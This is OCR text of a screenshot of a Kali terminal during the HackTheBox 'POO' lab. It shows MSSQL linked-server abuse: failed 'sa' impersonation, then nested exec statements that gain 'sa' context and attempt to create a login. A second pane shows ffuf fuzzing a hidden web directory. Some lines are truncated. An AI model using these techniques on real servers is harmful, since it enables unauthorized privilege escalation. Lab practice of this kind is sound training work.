 File Machine View Input Devices Help
Applications Places Jan 10 06:58
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 173x20
COMPATIBILITY\POO_CONFIG
SQL (external_user  external_user@master)> exec_as_login sa
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Cannot execute as the server principal because the principal "sa" does not exist, this type of principal cannot be impersonate
or you do not have permission.
SQL (external_user  external_user@master)> exec_as_user sa
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Cannot execute as the database principal because the principal "sa" does not exist, this type of principal cannot be impersona
d, or you do not have permission.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Unclosed quotation mark after the character string 'exec ('select suser_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBI
TY\POO_CONFIG];
'.
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near 'exec ('select suser_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
'.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec (''create login carrot();'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
kali@kali: ~/Desktop/HTB/Endgames/POO 173x20
:: Method           : GET
:: URL              : http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db/poo_FUZZ.txt
:: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
:: Follow redirects : false
:: Calibration      : true
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
connection              [Status: 200, Size: 142, Words: 3, Lines: 7, Duration: 276ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$